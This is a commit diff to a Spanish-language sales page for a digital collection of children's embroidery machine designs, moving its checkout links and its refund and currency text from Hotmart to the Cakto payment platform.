

==== commit 99f6d8ae: "coleccion-es: migra checkout de Hotmart para Cakto - link do botao -> https://pay.cakto.com.br/3drv6" ====
--- a/coleccion-es.html
+++ b/coleccion-es.html
@@ -6,7 +6,7 @@
 <meta name="theme-color" content="#9A5AC8">
 <link rel="icon" href="imagens/linhadoce/favicon.svg" type="image/svg+xml">
 <link rel="preload" as="image" type="image/avif" href="imagens/linhadoce/capa-puntada-dulce.avif" fetchpriority="high">
-<link rel="preconnect" href="https://pay.hotmart.com">
+<link rel="preconnect" href="https://pay.cakto.com.br">
 
 <!-- Meta Pixel Code -->
 <script>
@@ -151,7 +151,7 @@
       </div>
       <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
         <p class="text-lg font-extrabold leading-snug">“US$ 9,90… ¿no es demasiado barato para ser bueno?”</p>
-        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> Es barato porque es digital: no hay stock ni envío. Y si no te gusta, tienes <b class="text-[#3B2F46]">7 días de garantía</b>: pides el reembolso en Hotmart y te devuelven el 100%. El riesgo es todo nuestro.</p>
+        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> Es barato porque es digital: no hay stock ni envío. Y si no te gusta, tienes <b class="text-[#3B2F46]">7 días de garantía</b>: pides el reembolso en Cakto y te devuelven el 100%. El riesgo es todo nuestro.</p>
       </div>
       <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
         <p class="text-lg font-extrabold leading-snug">“¿Vale la pena para alguien que recién empieza?”</p>
@@ -197,7 +197,7 @@
 
       <p class="mt-5 text-center text-[#6B3FA0] text-base sm:text-lg font-extrabold uppercase tracking-wider">✓ Pagas en tu moneda local</p>
 
-      <a href="https://pay.hotmart.com/W108542308Y?checkoutMode=10" target="_blank" rel="noopener" class="cta-btn block mt-6 bg-[#9A5AC8] text-white text-lg sm:text-xl font-extrabold uppercase text-center py-4 rounded-2xl shadow-lg shadow-[#9A5AC8]/30 animate-pulse_btn">Quiero Acceso Ahora</a>
+      <a href="https://pay.cakto.com.br/3drv68q_1355514" target="_blank" rel="noopener" class="cta-btn block mt-6 bg-[#9A5AC8] text-white text-lg sm:text-xl font-extrabold uppercase text-center py-4 rounded-2xl shadow-lg shadow-[#9A5AC8]/30 animate-pulse_btn">Quiero Acceso Ahora</a>
       <div class="flex flex-wrap justify-center items-center gap-x-2 gap-y-1 text-xs text-[#83768C] mt-4">
         <span>🔒 Compra segura</span><span aria-hidden="true">•</span><span>⚡ Acceso inmediato</span><span aria-hidden="true">•</span><span>🛡️ 7 días de garantía</span>
       </div>
@@ -210,11 +210,11 @@
       </span>
       <div>
         <p class="font-display text-xl sm:text-2xl font-extrabold uppercase text-[#6B3FA0] leading-tight">Pagas en tu moneda local</p>
-        <p class="text-sm mt-1">Hotmart convierte el valor automáticamente: <b class="text-[#3B2F46]">peso mexicano, peso colombiano, peso argentino, sol, real</b> y más.</p>
+        <p class="text-sm mt-1">Cakto convierte el valor automáticamente: <b class="text-[#3B2F46]">peso mexicano, peso colombiano, peso argentino, sol, real</b> y más.</p>
         <p class="text-sm mt-2 font-extrabold text-[#6B3FA0]">👉 Haz clic en el botón de arriba para ver el precio exacto en tu moneda.</p>
       </div>
     </div>
-    <p class="text-center text-[#83768C] text-xs mt-6">Pago procesado por Hotmart · Acceso inmediato · 7 días de garantía</p>
+    <p class="text-center text-[#83768C] text-xs mt-6">Pago procesado por Cakto · Acceso inmediato · 7 días de garantía</p>
   </div>
 </section>
 
@@ -237,7 +237,7 @@
     <div>
       <span class="text-xs uppercase tracking-wider text-[#5E9A74] font-bold">Riesgo cero</span>
       <h2 class="text-3xl font-extrabold mt-1 mb-3">Abre en tu máquina, <span class="text-[#9A5AC8]">o te devolvemos tu dinero</span></h2>
-      <p>Tienes 7 días de garantía. Si no abre en tu máquina o no te gusta, pides el reembolso directamente en Hotmart y recibes el 100% del valor. El riesgo es todo nuestro.</p>
+      <p>Tienes 7 días de garantía. Si no abre en tu máquina o no te gusta, pides el reembolso directamente en Cakto y recibes el 100% del valor. El riesgo es todo nuestro.</p>
     </div>
   </div>
   <div class="text-center px-4 mt-10"><a href="#card-oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white text-lg font-extrabold uppercase px-10 py-4 rounded-2xl shadow-lg shadow-[#9A5AC8]/30">Quiero aprovechar la oferta</a><p class="mt-3 text-sm text-[#83768C]">USD $9,90 · Pagas en tu moneda local</p></div>
@@ -264,9 +264,9 @@
       <details class="faq"><summary><span>No soy buena con la computadora. ¿Lo voy a lograr?</span><i class="chev">⌄</i></summary><div>Sí. La guía fue hecha para quien nunca manejó esto: descargar, abrir la carpeta, copiar al pendrive y colocarlo en la máquina, un paso a la vez.</div></details>
       <details class="faq"><summary><span>¿Qué incluye la compra?</span><i class="chev">⌄</i></summary><div>La colección completa con +4.000 matrices infantiles y los 3 bonos: Kit Nombres Listos (600 nombres), Kit Sorpresa (395 matrices) y Guía Abre tu Primera Matriz. Todo por USD $9,90.</div></details>
       <details class="faq"><summary><span>¿Puedo vender las piezas que bordo?</span><i class="chev">⌄</i></summary><div>Sí. Puedes usar los diseños en piezas bordadas para venta. Lo que no se permite es revender los propios archivos de matrices.</div></details>
-      <details class="faq"><summary><span>¿Por qué tan barato? ¿Es confiable?</span><i class="chev">⌄</i></summary><div>Es barato porque es digital: no hay stock ni envío. El pago se hace en el checkout seguro de Hotmart, una plataforma reconocida de productos digitales, y tienes 7 días de garantía.</div></details>
-      <details class="faq"><summary><span>¿Puedo pagar en la moneda de mi país?</span><i class="chev">⌄</i></summary><div>Sí. El precio es USD $9,90 y Hotmart lo convierte automáticamente a tu moneda local (peso mexicano, peso colombiano, peso argentino, sol, real y más). En el checkout ves el valor exacto antes de pagar.</div></details>
-      <details class="faq"><summary><span>¿Cómo funciona el reembolso?</span><i class="chev">⌄</i></summary><div>El reembolso se hace directamente en Hotmart, la plataforma donde pagas. Dentro de los 7 días después de la compra lo pides desde tu cuenta de Hotmart o desde el enlace del correo de confirmación, y te devuelven el 100% del valor.</div></details>
+      <details class="faq"><summary><span>¿Por qué tan barato? ¿Es confiable?</span><i class="chev">⌄</i></summary><div>Es barato porque es digital: no hay stock ni envío. El pago se hace en el checkout seguro de Cakto, una plataforma reconocida de productos digitales, y tienes 7 días de garantía.</div></details>
+      <details class="faq"><summary><span>¿Puedo pagar en la moneda de mi país?</span><i class="chev">⌄</i></summary><div>Sí. El precio es USD $9,90 y Cakto lo convierte automáticamente a tu moneda local (peso mexicano, peso colombiano, peso argentino, sol, real y más). En el checkout ves el valor exacto antes de pagar.</div></details>
+      <details class="faq"><summary><span>¿Cómo funciona el reembolso?</span><i class="chev">⌄</i></summary><div>El reembolso se hace directamente en Cakto, la plataforma donde pagas. Dentro de los 7 días después de la compra lo pides desde el enlace del correo de confirmación, y te devuelven el 100% del valor.</div></details>
       <details class="faq"><summary><span>¿Tiene mensualidad?</span><i class="chev">⌄</i></summary><div>No. Es un pago único de USD $9,90, que pagas en tu moneda local. La colección es tuya.</div></details>
     </div>
   </div>


